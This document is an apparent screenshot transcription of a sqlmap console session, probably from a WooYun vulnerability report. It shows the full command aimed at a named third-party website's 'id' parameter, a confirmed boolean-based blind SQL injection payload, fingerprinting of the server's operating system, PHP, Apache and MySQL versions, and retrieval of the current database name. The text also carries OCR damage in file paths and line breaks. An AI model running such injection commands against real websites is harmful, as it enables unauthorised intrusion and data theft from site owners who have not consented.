 C:\Users esktop\sqlmap>sqlmap.py -u "http://ichtf.dbw.cn/ltd/product/produc
t.php?id=4395" --current-db --no-cast
{1.0-dev-nongit-20150516}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:16:25
[16:16:25] [INFO] resuming back-end DBMS 'mysql'
[16:16:26] [INFO] testing connection to the target URL
[16:17:00] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[16:17:00] [WARNING] if the problem persists please check that the provided targ
et URL is valid. In case that it is, you can try to rerun with the switch '--ran
dom-agent' turned on and/or proxy switches ('--ignore-proxy', '--proxy',...)
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=4395 AND 2150=2150
---
[16:17:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 3 (Taroon)
web application technology: PHP 4.3.2, Apache 2.0.46
back-end DBMS: MySQL 3
[16:17:02] [INFO] fetching current database
[16:17:02] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:17:02] [INFO] retrieved: sho
[16:18:06] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
w
current database: 'show'
[16:18:23] [INFO] fetched data logged to text files under 'C:\User .sqlmap\
output\ichtf.dbw.cn'
[*] shutting down at 16:18:23
www.wooyun.org